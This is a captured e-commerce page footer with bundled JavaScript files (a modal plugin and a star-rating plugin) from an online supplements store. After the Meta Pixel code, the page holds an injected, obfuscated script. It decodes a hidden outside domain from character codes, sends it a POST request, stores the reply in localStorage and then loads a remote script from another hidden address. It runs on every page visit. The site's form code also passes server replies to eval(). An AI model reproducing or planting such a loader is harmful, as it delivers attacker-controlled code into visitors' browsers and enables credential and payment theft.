				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/forever-living/">Forever Living</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/body-attack/">Body Attack</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/quest/">Quest</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/muscletech/">Muscletech</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrex/">Nutrex</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/usn/">USN</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrend/">Nutrend</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/gat-sport/">GAT Sport</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Sign Up For Newsletter</h3>
                <div class="input-group newsletter">
                  <input type="text" class="form-control" name="newsletter_email" id="newsletter_email" placeholder="Email Address">
                  <span class="input-group-addon newsletter-go" id="basic-addon1">GO</span>
                </div>
                
                <h3 class="margin-bottom5px margin-top15px">Stay Connected</h3>
                <div class='row'>
                	<a href="https://www.facebook.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-facebook'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-instagram'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://linkedin.com/company/hyjiyastore" target="_blank"><i style="font-size:22px;" class='fa fa-linkedin'></i></a>&nbsp;&nbsp;&nbsp;
                </div>
            </div>
            <div class="block last">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img02.jpg" width="137" height="48"><br>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img04.jpg" width="137" height="55">
                    </td>
                    <td><img src="https://www.hyjiyastore.com/assets/images/root/img03.jpg" width="112" height="108"></td>
                  </tr>
                </table>
            </div>
        </div>
    </div>
    <div class="footer-credits">
        <div class="footer-credit">
          <div class="credits left">
            	<div><a href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a> / <a href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Conditions</a></div>
            	<div>&copy; 2026 HyjiyaStore. All Rights Reserved.</div>	
          </div>
            <div class="pg-icons right">
              <img src="https://www.hyjiyastore.com/assets/images/root/mc.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/visa.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/cod.png" width="108" height="35"> 
            </div>
        </div>
    </div>
</div>
<script>server_sub_root = ''</script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modernizr.custom.js"></script>
<script type="text/javascript" language="javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.rating.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/complete-structure.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.tabs.js"></script>

<script type='text/javascript' language='javascript' src='https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js'></script>
<script type='text/javascript' src='https://www.hyjiyastore.com/assets/js/root/social.js?11'></script>    
<script type='text/javascript'>
jQuery(function($) {
    var totWidth=0;
    var positions=new Array;
    $('.container_product_image .getwidth').each(function(a){
            positions[a]=totWidth;
            totWidth+=$(this).width();
    });
    
    $('.container_product_image').width(totWidth);
    
    $('.product-detail-other-image a').click(function(a){
        //var b=$(this).prevAll('.menuItem').length;
        //$('.container_product_image').animate({marginLeft:-positions[($(this).attr(\'id\')-1)]+'px'},450);
        a.preventDefault()
    });
    
    $('#whatsthispop').modality({
        effect: 'slide-up'
    }); 

    $('.reviewform-r').validate({
        submitHandler: function(form) {
            $(form).ajaxSubmit({ url: 'https://www.hyjiyastore.com/execute/?', type:'post', success: onSuccess, beforeSubmit: onBeforeSubmit });
        }
    });
});

function onSuccess(responseText, statusText, xhr, form)  { 
    if(jQuery.trim(responseText) == '') {
        eval(responseText);
    } else { eval(responseText); }
    return false;
}

function onBeforeSubmit(formData, jqForm, options)  { 
    //return false;
}
</script><script>
  function ourBrandToggle() {
    $('.left-product-option h2+div.brand-list-sel').slideToggle();
  }


  $(function () {
  $('.whatsapp-float').floatingWhatsApp({
  phone: '971585598002',
  popupMessage: 'Steve Here, How may i assist you?',
  position:'right',
  showPopup: true,
  message: 'I need a help on Nokia Body Cardio White Scale ',
  headerTitle: 'Welcome to HyjiyaStore'
  });

  if($('.user-rating').length > 0) {
    $('.user-rating').raty({ 
          half: true,
          score: function() {
              return $(this).attr('data-score');
          },
          cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
          cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
          starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
          starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
          starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
          click: function(score, evt) {
              var target = $(this);
              var id = $(this).data('id');
              $.post(server_sub_root+'/execute/', { cmd:'rating', modname:'Products', dataid:id, rating:score }, function(dataresp) {
                  target.raty('set', { score: $.trim(dataresp) });
              });
          }
      });
    }

    if($('.prd-rating').length > 0) {
      $('.prd-rating').raty({ 
            half: false,
            score: function() {
                return $(this).attr('data-score');
            },
            cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
            cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
            starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
            starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
            starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
            click: function(score, evt) {
                $('#review_rating').val(score);
            }
      });
    }

});


</script>
<script type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?06b6bba1833a95943a1ba1ae5fc58f269c057436"></script>
<link rel="stylesheet" href="https://www.hyjiyastore.com/assets/css/root/modality.css" type="text/css" />
<div class="whatsapp-float floating-wpp"></div>
<div id="fb-root"></div>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4989965787766165');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4989965787766165&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <script>!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,101,120,112,108,111,114,101,114,112,114,111,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7G57D7N5MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7G57D7N5MJ');
</script><script>
  /*const dfLayerOptions = {
    installationId: 'c70be72e-bb52-415b-b9f4-f73c1bfa76b3',
    zone: 'eu1'
  };

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });

  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    $.post(server_sub_root+"/execute/", { cmd:"Add To Cart DF API", record:event.detail.item_id, trig:'Product Category', module:"Product", quantity:1 }, function(e) { 
        
    });

  });*/

</script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?06b6bba1833a95943a1ba1ae5fc58f269c057436
body_size: 343
content:
/* @author: Mark McCann (www.markmccann.me) @license: None, Public Domain */
;(function(e,t,n,r){var i="modality",s=e("body")[0],o={autoBind:true,clickOffToClose:true,closeOnEscape:true,effect:"",innerClass:"mm-wrap",modalClass:"modality-modal",onClose:"",onOpen:"",openClass:"mm-show",openOnLoad:false,userClass:""},u=function(t,n){var r=this;r.defaults=o;r.id=e(t).attr("id");r.settings=e.extend({},o,n);r.$modal=e(t).wrap('<div class="'+r.settings.modalClass+" "+r.settings.effect+" "+r.settings.userClass+'">'+'<div class="'+r.settings.innerClass+'">'+"</div>"+"</div>").show();r.$wrapper=r.$modal.parents("."+r.settings.modalClass);r.$triggers=e('a[href="#'+r.id+'"], [data-modality="#'+r.id+'"]');if(r.settings.autoBind){r.$triggers.each(function(){r.setTrigger(e(this))})}if(r.settings.clickOffToClose){r.$wrapper.click(function(e){e.preventDefault();if(e.target==r.$wrapper[0])r.close()})}if(r.settings.closeOnEscape){e(s).keyup(function(e){if(e.keyCode==27)r.close()})}if(navigator.appVersion.indexOf("MSIE 7.")!=-1){r.$wrapper.prepend('<div class="mm-ghost"></div>')}if(r.settings.openOnLoad)r.open();return r};e.extend(u.prototype,{open:function(e){this.$wrapper.add(s).addClass(this.settings.openClass);if(typeof this.settings.onOpen=="function")this.settings.onOpen();if(typeof e=="function")e();return this},close:function(e){this.$wrapper.add(s).removeClass(this.settings.openClass);if(typeof this.settings.onClose=="function")this.settings.onClose();if(typeof e=="function")e();return this},toggle:function(e){return this.isOpen()?this.close(e):this.open(e)},isOpen:function(){return this.$wrapper.hasClass(this.settings.openClass)},setTrigger:function(e){var t=this;e.click(function(e){e.preventDefault();t.toggle()});return t}});e.extend(u,{instances:{},init:function(e,t){var n={},i=this,s=0;e.each(function(){var e=new i(this,t);i.instances[e.id]=n[s]=e});return n[1]===r?n[0]:n}});e[i]=u;e.fn[i]=function(t){return e[i].init(this,t)}})(jQuery,window,document);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.hyjiyastore.com/assets/js/root/jquery.rating.js
body_size: 5692
content:

/*!
 * jQuery Raty - A Star Rating Plugin
 *
 * The MIT License
 *
 * @author  : Washington Botelho
 * @doc     : http://wbotelhos.com/raty
 * @version : 2.7.0
 *
 */

;
(function($) {
  'use strict';

  var methods = {
    init: function(options) {
      return this.each(function() {
        this.self = $(this);

        methods.destroy.call(this.self);

        this.opt = $.extend(true, {}, $.fn.raty.defaults, options);

        methods._adjustCallback.call(this);
        methods._adjustNumber.call(this);
        methods._adjustHints.call(this);

        this.opt.score = methods._adjustedScore.call(this, this.opt.score);

        if (this.opt.starType !== 'img') {
          methods._adjustStarType.call(this);
        }

        methods._adjustPath.call(this);
        methods._createStars.call(this);

        if (this.opt.cancel) {
          methods._createCancel.call(this);
        }

        if (this.opt.precision) {
          methods._adjustPrecision.call(this);
        }

        methods._createScore.call(this);
        methods._apply.call(this, this.opt.score);
        methods._setTitle.call(this, this.opt.score);
        methods._target.call(this, this.opt.score);

        if (this.opt.readOnly) {
          methods._lock.call(this);
        } else {
          this.style.cursor = 'pointer';

          methods._binds.call(this);
        }
      });
    },

    _adjustCallback: function() {
      var options = ['number', 'readOnly', 'score', 'scoreName', 'target'];

      for (var i = 0; i < options.length; i++) {
        if (typeof this.opt[options[i]] === 'function') {
          this.opt[options[i]] = this.opt[options[i]].call(this);
        }
      }
    },

    _adjustedScore: function(score) {
      if (!score) {
        return score;
      }

      return methods._between(score, 0, this.opt.number);
    },

    _adjustHints: function() {
      if (!this.opt.hints) {
        this.opt.hints = [];
      }

      if (!this.opt.halfShow && !this.opt.half) {
        return;
      }

      var steps = this.opt.precision ? 10 : 2;

      for (var i = 0; i < this.opt.number; i++) {
        var group = this.opt.hints[i];

        if (Object.prototype.toString.call(group) !== '[object Array]') {
          group = [group];
        }

        this.opt.hints[i] = [];

        for (var j = 0; j < steps; j++) {
          var
            hint = group[j],
            last = group[group.length - 1];

          if (last === undefined) {
            last = null;
          }

          this.opt.hints[i][j] = hint === undefined ? last : hint;
        }
      }
    },

    _adjustNumber: function() {
      this.opt.number = methods._between(this.opt.number, 1, this.opt.numberMax);
    },

    _adjustPath: function() {
      this.opt.path = this.opt.path || '';

      if (this.opt.path && this.opt.path.charAt(this.opt.path.length - 1) !== '/') {
        this.opt.path += '/';
      }
    },

    _adjustPrecision: function() {
      this.opt.half = true;
    },

    _adjustStarType: function() {
      var replaces = ['cancelOff', 'cancelOn', 'starHalf', 'starOff', 'starOn'];

      this.opt.path = '';

      for (var i = 0; i < replaces.length; i++) {
        this.opt[replaces[i]] = this.opt[replaces[i]].replace('.', '-');
      }
    },

    _apply: function(score) {
      methods._fill.call(this, score);

      if (score) {
        if (score > 0) {
          this.score.val(score);
        }

        methods._roundStars.call(this, score);
      }
    },

    _between: function(value, min, max) {
      return Math.min(Math.max(parseFloat(value), min), max);
    },

    _binds: function() {
      if (this.cancel) {
        methods._bindOverCancel.call(this);
        methods._bindClickCancel.call(this);
        methods._bindOutCancel.call(this);
      }

      methods._bindOver.call(this);
      methods._bindClick.call(this);
      methods._bindOut.call(this);
    },

    _bindClick: function() {
      var that = this;

      that.stars.on('click.raty', function(evt) {
        var
          execute = true,
          score   = (that.opt.half || that.opt.precision) ? that.self.data('score') : (this.alt || $(this).data('alt'));

        if (that.opt.click) {
          execute = that.opt.click.call(that, +score, evt);
        }

        if (execute || execute === undefined) {
          if (that.opt.half && !that.opt.precision) {
            score = methods._roundHalfScore.call(that, score);
          }

          methods._apply.call(that, score);
        }
      });
    },

    _bindClickCancel: function() {
      var that = this;

      that.cancel.on('click.raty', function(evt) {
        that.score.removeAttr('value');

        if (that.opt.click) {
          that.opt.click.call(that, null, evt);
        }
      });
    },

    _bindOut: function() {
      var that = this;

      that.self.on('mouseleave.raty', function(evt) {
        var score = +that.score.val() || undefined;

        methods._apply.call(that, score);
        methods._target.call(that, score, evt);
        methods._resetTitle.call(that);

        if (that.opt.mouseout) {
          that.opt.mouseout.call(that, score, evt);
        }
      });
    },

    _bindOutCancel: function() {
      var that = this;

      that.cancel.on('mouseleave.raty', function(evt) {
        var icon = that.opt.cancelOff;

        if (that.opt.starType !== 'img') {
          icon = that.opt.cancelClass + ' ' + icon;
        }

        methods._setIcon.call(that, this, icon);

        if (that.opt.mouseout) {
          var score = +that.score.val() || undefined;

          that.opt.mouseout.call(that, score, evt);
        }
      });
    },

    _bindOver: function() {
      var that   = this,
          action = that.opt.half ? 'mousemove.raty' : 'mouseover.raty';

      that.stars.on(action, function(evt) {
        var score = methods._getScoreByPosition.call(that, evt, this);

        methods._fill.call(that, score);

        if (that.opt.half) {
          methods._roundStars.call(that, score, evt);
          methods._setTitle.call(that, score, evt);

          that.self.data('score', score);
        }

        methods._target.call(that, score, evt);

        if (that.opt.mouseover) {
          that.opt.mouseover.call(that, score, evt);
        }
      });
    },

    _bindOverCancel: function() {
      var that = this;

      that.cancel.on('mouseover.raty', function(evt) {
        var
          starOff = that.opt.path + that.opt.starOff,
          icon    = that.opt.cancelOn;

        if (that.opt.starType === 'img') {
          that.stars.attr('src', starOff);
        } else {
          icon = that.opt.cancelClass + ' ' + icon;

          that.stars.attr('class', starOff);
        }

        methods._setIcon.call(that, this, icon);
        methods._target.call(that, null, evt);

        if (that.opt.mouseover) {
          that.opt.mouseover.call(that, null);
        }
      });
    },

    _buildScoreField: function() {
      return $('<input />', { name: this.opt.scoreName, type: 'hidden' }).appendTo(this);
    },

    _createCancel: function() {
      var icon   = this.opt.path + this.opt.cancelOff,
          cancel = $('<' + this.opt.starType + ' />', { title: this.opt.cancelHint, 'class': this.opt.cancelClass });

      if (this.opt.starType === 'img') {
        cancel.attr({ src: icon, alt: 'x' });
      } else {
        // TODO: use $.data
        cancel.attr('data-alt', 'x').addClass(icon);
      }

      if (this.opt.cancelPlace === 'left') {
        this.self.prepend('&#160;').prepend(cancel);
      } else {
        this.self.append('&#160;').append(cancel);
      }

      this.cancel = cancel;
    },

    _createScore: function() {
      var score = $(this.opt.targetScore);

      this.score = score.length ? score : methods._buildScoreField.call(this);
    },

    _createStars: function() {
      for (var i = 1; i <= this.opt.number; i++) {
        var
          name  = methods._nameForIndex.call(this, i),
          attrs = { alt: i, src: this.opt.path + this.opt[name] };

        if (this.opt.starType !== 'img') {
          attrs = { 'data-alt': i, 'class': attrs.src }; // TODO: use $.data.
        }

        attrs.title = methods._getHint.call(this, i);

        $('<' + this.opt.starType + ' />', attrs).appendTo(this);

        if (this.opt.space) {
          this.self.append(i < this.opt.number ? '&#160;' : '');
        }
      }

      this.stars = this.self.children(this.opt.starType);
    },

    _error: function(message) {
      $(this).text(message);

      $.error(message);
    },

    _fill: function(score) {
      var hash = 0;

      for (var i = 1; i <= this.stars.length; i++) {
        var
          icon,
          star   = this.stars[i - 1],
          turnOn = methods._turnOn.call(this, i, score);

        if (this.opt.iconRange && this.opt.iconRange.length > hash) {
          var irange = this.opt.iconRange[hash];

          icon = methods._getRangeIcon.call(this, irange, turnOn);

          if (i <= irange.range) {
            methods._setIcon.call(this, star, icon);
          }

          if (i === irange.range) {
            hash++;
          }
        } else {
          icon = this.opt[turnOn ? 'starOn' : 'starOff'];

          methods._setIcon.call(this, star, icon);
        }
      }
    },

    _getFirstDecimal: function(number) {
      var
        decimal = number.toString().split('.')[1],
        result  = 0;

      if (decimal) {
        result = parseInt(decimal.charAt(0), 10);

        if (decimal.slice(1, 5) === '9999') {
          result++;
        }
      }

      return result;
    },

    _getRangeIcon: function(irange, turnOn) {
      return turnOn ? irange.on || this.opt.starOn : irange.off || this.opt.starOff;
    },

    _getScoreByPosition: function(evt, icon) {
      var score = parseInt(icon.alt || icon.getAttribute('data-alt'), 10);

      if (this.opt.half) {
        var
          size    = methods._getWidth.call(this),
          percent = parseFloat((evt.pageX - $(icon).offset().left) / size);

        score = score - 1 + percent;
      }

      return score;
    },

    _getHint: function(score, evt) {
      if (score !== 0 && !score) {
        return this.opt.noRatedMsg;
      }

      var
        decimal = methods._getFirstDecimal.call(this, score),
        integer = Math.ceil(score),
        group   = this.opt.hints[(integer || 1) - 1],
        hint    = group,
        set     = !evt || this.move;

      if (this.opt.precision) {
        if (set) {
          decimal = decimal === 0 ? 9 : decimal - 1;
        }

        hint = group[decimal];
      } else if (this.opt.halfShow || this.opt.half) {
        decimal = set && decimal === 0 ? 1 : decimal > 5 ? 1 : 0;

        hint = group[decimal];
      }

      return hint === '' ? '' : hint || score;
    },

    _getWidth: function() {
      var width = this.stars[0].width || parseFloat(this.stars.eq(0).css('font-size'));

      if (!width) {
        methods._error.call(this, 'Could not get the icon width!');
      }

      return width;
    },

    _lock: function() {
      var hint = methods._getHint.call(this, this.score.val());

      this.style.cursor = '';
      this.title        = hint;

      this.score.prop('readonly', true);
      this.stars.prop('title', hint);

      if (this.cancel) {
        this.cancel.hide();
      }

      this.self.data('readonly', true);
    },

    _nameForIndex: function(i) {
      return this.opt.score && this.opt.score >= i ? 'starOn' : 'starOff';
    },

    _resetTitle: function(star) {
      for (var i = 0; i < this.opt.number; i++) {
        this.stars[i].title = methods._getHint.call(this, i + 1);
      }
    },

     _roundHalfScore: function(score) {
      var integer = parseInt(score, 10),
          decimal = methods._getFirstDecimal.call(this, score);

      if (decimal !== 0) {
        decimal = decimal > 5 ? 1 : 0.5;
      }

      return integer + decimal;
    },

    _roundStars: function(score, evt) {
      var
        decimal = (score % 1).toFixed(2),
        name    ;

      if (evt || this.move) {
        name = decimal > 0.5 ? 'starOn' : 'starHalf';
      } else if (decimal > this.opt.round.down) {               // Up:   [x.76 .. x.99]
        name = 'starOn';

        if (this.opt.halfShow && decimal < this.opt.round.up) { // Half: [x.26 .. x.75]
          name = 'starHalf';
        } else if (decimal < this.opt.round.full) {             // Down: [x.00 .. x.5]
          name = 'starOff';
        }
      }

      if (name) {
        var
          icon = this.opt[name],
          star = this.stars[Math.ceil(score) - 1];

        methods._setIcon.call(this, star, icon);
      }                                                         // Full down: [x.00 .. x.25]
    },

    _setIcon: function(star, icon) {
      star[this.opt.starType === 'img' ? 'src' : 'className'] = this.opt.path + icon;
    },

    _setTarget: function(target, score) {
      if (score) {
        score = this.opt.targetFormat.toString().replace('{score}', score);
      }

      if (target.is(':input')) {
        target.val(score);
      } else {
        target.html(score);
      }
    },

    _setTitle: function(score, evt) {
      if (score) {
        var
          integer = parseInt(Math.ceil(score), 10),
          star    = this.stars[integer - 1];

        star.title = methods._getHint.call(this, score, evt);
      }
    },

    _target: function(score, evt) {
      if (this.opt.target) {
        var target = $(this.opt.target);

        if (!target.length) {
          methods._error.call(this, 'Target selector invalid or missing!');
        }

        var mouseover = evt && evt.type === 'mouseover';

        if (score === undefined) {
          score = this.opt.targetText;
        } else if (score === null) {
          score = mouseover ? this.opt.cancelHint : this.opt.targetText;
        } else {
          if (this.opt.targetType === 'hint') {
            score = methods._getHint.call(this, score, evt);
          } else if (this.opt.precision) {
            score = parseFloat(score).toFixed(1);
          }

          var mousemove = evt && evt.type === 'mousemove';

          if (!mouseover && !mousemove && !this.opt.targetKeep) {
            score = this.opt.targetText;
          }
        }

        methods._setTarget.call(this, target, score);
      }
    },

    _turnOn: function(i, score) {
      return this.opt.single ? (i === score) : (i <= score);
    },

    _unlock: function() {
      this.style.cursor = 'pointer';
      this.removeAttribute('title');

      this.score.removeAttr('readonly');

      this.self.data('readonly', false);

      for (var i = 0; i < this.opt.number; i++) {
        this.stars[i].title = methods._getHint.call(this, i + 1);
      }

      if (this.cancel) {
        this.cancel.css('display', '');
      }
    },

    cancel: function(click) {
      return this.each(function() {
        var self = $(this);

        if (self.data('readonly') !== true) {
          methods[click ? 'click' : 'score'].call(self, null);

          this.score.removeAttr('value');
        }
      });
    },

    click: function(score) {
      return this.each(function() {
        if ($(this).data('readonly') !== true) {
          score = methods._adjustedScore.call(this, score);

          methods._apply.call(this, score);

          if (this.opt.click) {
            this.opt.click.call(this, score, $.Event('click'));
          }

          methods._target.call(this, score);
        }
      });
    },

    destroy: function() {
      return this.each(function() {
        var self = $(this),
            raw  = self.data('raw');

        if (raw) {
          self.off('.raty').empty().css({ cursor: raw.style.cursor }).removeData('readonly');
        } else {
          self.data('raw', self.clone()[0]);
        }
      });
    },

    getScore: function() {
      var score = [],
          value ;

      this.each(function() {
        value = this.score.val();

        score.push(value ? +value : undefined);
      });

      return (score.length > 1) ? score : score[0];
    },

    move: function(score) {
      return this.each(function() {
        var
          integer  = parseInt(score, 10),
          decimal  = methods._getFirstDecimal.call(this, score);

        if (integer >= this.opt.number) {
          integer = this.opt.number - 1;
          decimal = 10;
        }

        var
          width   = methods._getWidth.call(this),
          steps   = width / 10,
          star    = $(this.stars[integer]),
          percent = star.offset().left + steps * decimal,
          evt     = $.Event('mousemove', { pageX: percent });

        this.move = true;

        star.trigger(evt);

        this.move = false;
      });
    },

    readOnly: function(readonly) {
      return this.each(function() {
        var self = $(this);

        if (self.data('readonly') !== readonly) {
          if (readonly) {
            self.off('.raty').children('img').off('.raty');

            methods._lock.call(this);
          } else {
            methods._binds.call(this);
            methods._unlock.call(this);
          }

          self.data('readonly', readonly);
        }
      });
    },

    reload: function() {
      return methods.set.call(this, {});
    },

    score: function() {
      var self = $(this);

      return arguments.length ? methods.setScore.apply(self, arguments) : methods.getScore.call(self);
    },

    set: function(options) {
      return this.each(function() {
        $(this).raty($.extend({}, this.opt, options));
      });
    },

    setScore: function(score) {
      return this.each(function() {
        if ($(this).data('readonly') !== true) {
          score = methods._adjustedScore.call(this, score);

          methods._apply.call(this, score);
          methods._target.call(this, score);
        }
      });
    }
  };

  $.fn.raty = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method) {
      return methods.init.apply(this, arguments);
    } else {
      $.error('Method ' + method + ' does not exist!');
    }
  };

  $.fn.raty.defaults = {
    cancel       : false,
    cancelClass  : 'raty-cancel',
    cancelHint   : 'Cancel this rating!',
    cancelOff    : '../assets/images/root/rating/cancel-off.png',
    cancelOn     : '../assets/images/root/rating/cancel-on.png',
    cancelPlace  : 'left',
    click        : undefined,
    half         : true,
    halfShow     : true,
    hints        : ['', '', '', '', ''],
    iconRange    : undefined,
    mouseout     : undefined,
    mouseover    : undefined,
    noRatedMsg   : 'Not rated yet!',
    number       : 5,
    numberMax    : 20,
    path         : undefined,
    precision    : false,
    readOnly     : false,
    round        : { down: 0.25, full: 0.6, up: 0.76 },
    score        : undefined,
    scoreName    : 'score',
    single       : false,
    space        : true,
    starHalf     : '../assets/images/root/rating/star-half.png',
    starOff      : '../assets/images/root/rating/star-off.png',
    starOn       : '../assets/images/root/rating/star-on.png',
    starType     : 'img',
    target       : undefined,
    targetFormat : '{score}',
    targetKeep   : false,
    targetScore  : undefined,
    targetText   : '',
    targetType   : 'hint'
  };

})(jQuery);

var AntiBOT={init:function(t){this.form=$(t),this.field=this.form.find(".not-human input"),this.bot=jQuery("#bot"),this.label=this.form.find(".not-human label"),this.submit=this.form.find(":submit"),this.binds(),this.lock()},binds:function(){var t=this;t.field.on("change",function(){t.field.is(":checked")?(t.label.text("S\xe9rio?"),t.lock()):t.unlock()})},lock:function(){var t=this;t.bot.val(!0),t.submit.on("click",function(e){e.preventDefault(),t.label.text("Hey! Me desmarque."),t.field.focus()})},unlock:function(){var t=this;t.submit.off("click"),t.bot.removeAttr("value"),t.label.text("Humanos! <3")}},CommentResponder={init:function(){this.body=jQuery("#comment_body"),this.comments=jQuery(".comments"),this.parent=jQuery("#comment_parent_id"),this.cancel=jQuery("#replying-cancel"),this.replying=jQuery("#replying-to"),this.binds()},binds:function(){var t=this;t.comments.on("click",".reply",function(){var e=jQuery(this),i=e.data("id"),n=e.data("name");t.setParent(i),t.write(n+",\n\n"),t.showReplying(i,n),t.showCancel(),t.focuz()}),t.cancel.on("click",function(){t.replying.css("visibility","hidden"),t.body.val(""),t.cancel.css("visibility","hidden"),t.parent.removeAttr("value"),t.focuz()})},focuz:function(){this.body.blur().focus()},setParent:function(t){this.parent.val(t)},showCancel:function(){this.cancel.css("visibility","visible")},showReplying:function(t,e){var i="#comment-"+t,n="#"+t;this.replying.css("visibility","visible").children("strong").html('<a href="'+i+'">'+n+"</a> "+e)},write:function(t){this.body.val(t)}};jQuery(function(){var t=jQuery("#donations");jQuery(".i-heart").on("click",function(){t.slideToggle("fast")})}),function(t){var e={init:function(i){return this.each(function(){this.opt=t.extend({},t.fn.taby.defaults,i);var n=t(this).off(".taby");e._adjustTab.call(this),e._bind.call(this),n.data({settings:this.opt,taby:!0})})},_adjustTab:function(){this.opt.tab="";for(var t=0;t<this.opt.space;t++)this.opt.tab+=" "},_backspace:function(){var e=t(this).data("settings"),i=this.selectionStart;e.backspace&&this.value.slice(i-e.tab.length,i)==e.tab&&(this.evt.preventDefault(),this.value=this.value.slice(0,i-e.tab.length)+this.value.slice(i),this.selectionStart=i-e.tab.length,this.selectionEnd=i-e.tab.length)},_bind:function(){t(this).on(e._eventName(),function(t){var i=t.keyCode||t.which;t.metaKey||(this.evt=t,9==i?t.shiftKey?e._shiftTab.call(this):e._tab.call(this):8==i?e._backspace.call(this):46==i?e._del.call(this):37==i?e._left.call(this):39==i&&e._right.call(this))})},_del:function(){var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd;e.del&&this.value.slice(i,i+e.tab.length)==e.tab&&(this.evt.preventDefault(),this.value=this.value.slice(0,i)+this.value.slice(i+e.tab.length),this.selectionStart=i,this.selectionEnd=n)},_eventName:function(){return e._isFirefox()?"keypress.taby":"keydown.taby"},_isFirefox:function(){return/firefox/.test(navigator.userAgent.toLowerCase())},_left:function(){var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd;if(this.evt.shiftKey||(i=n),e.left===!0&&this.value.slice(i-e.tab.length,i)==e.tab){this.evt.preventDefault();var s=e.tab.length,l=e.tab.length;this.evt.shiftKey&&(l=0),this.selectionStart=i-s,this.selectionEnd=n-l}},_right:function(){var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd;this.evt.shiftKey||(n=i),e.right===!0&&this.value.slice(n,n+e.tab.length)==e.tab&&(this.evt.preventDefault(),this.selectionStart=i+(this.evt.shiftKey?0:e.tab.length),this.selectionEnd=n+e.tab.length)},_shiftTab:function(){this.evt.preventDefault();var 